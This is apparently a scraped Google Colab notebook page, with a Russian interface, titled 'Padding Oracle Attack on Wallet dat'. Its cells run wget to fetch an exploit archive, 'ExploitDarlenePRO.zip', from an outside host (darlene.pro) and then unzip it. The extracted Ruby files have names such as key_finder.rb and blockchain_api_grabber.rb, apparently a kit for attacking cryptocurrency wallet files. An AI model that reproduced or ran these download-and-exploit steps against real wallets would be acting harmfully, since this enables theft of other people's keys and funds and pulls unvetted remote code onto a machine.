 Padding Oracle Attack on Wallet dat.ipynb
Файл Изменить Вид Вставка Среда выполнения Инструменты Справка Изменения сохранены
Комментировать Поделиться
Файлы
..
encoders
evasion
exploits
ExploitDarlenePRO
blockchain_api_gr...
config.rb
decode_core.rb
extract_number.rb
injection_databas...
key_finder.rb
main.rb
model_nn.rb
seed_mt_unit.rb
simplistic_approa...
vulnerability_scan...
wallet_crossentro...
aix
android
apple_ios
bsd
Диск Доступно: 79.30 GB.
+ Код + Текст
ОЗУ
Диск
0
сек.
[24] !wget https://darlene.pro/repository/fe9b4545d58e43c1704b0135383e5f124f36e40cb54d29112d8ae7babadae791/ExploitDarlenePRO.zip
--2023-11-28 23:46:53-- https://darlene.pro/repository/fe9b4545d58e43c1704b0135383e5f124f36e40cb54d29112d8ae7babadae791/ExploitDarlenePRO.zip
Resolving darlene.pro (darlene.pro)... 81.177.33.245
Connecting to darlene.pro (darlene.pro)|81.177.33.245|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7909 (7.7K) [application/zip]
Saving to: ‘ExploitDarlenePRO.zip’
ExploitDarlenePRO.z 100%[===================>] 7.72K --.-KB/s in 0s
2023-11-28 23:46:54 (1.35 GB/s) - ‘ExploitDarlenePRO.zip’ saved [7909/7909]
0
сек.
!unzip ExploitDarlenePRO.zip
Archive: ExploitDarlenePRO.zip
creating: ExploitDarlenePRO/
inflating: ExploitDarlenePRO/blockchain_api_grabber.rb
inflating: ExploitDarlenePRO/config.rb
inflating: ExploitDarlenePRO/decode_core.rb
inflating: ExploitDarlenePRO/extract_number.rb
inflating: ExploitDarlenePRO/injection_database.rb
inflating: ExploitDarlenePRO/key_finder.rb
inflating: ExploitDarlenePRO/main.rb
inflating: ExploitDarlenePRO/model_nn.rb
inflating: ExploitDarlenePRO/seed_mt_unit.rb
inflating: ExploitDarlenePRO/simplistic_approach.rb
inflating: ExploitDarlenePRO/vulnerability_scanner.rb
inflating: ExploitDarlenePRO/wallet_crossentropy.rb
0 сек. выполнено в 02:54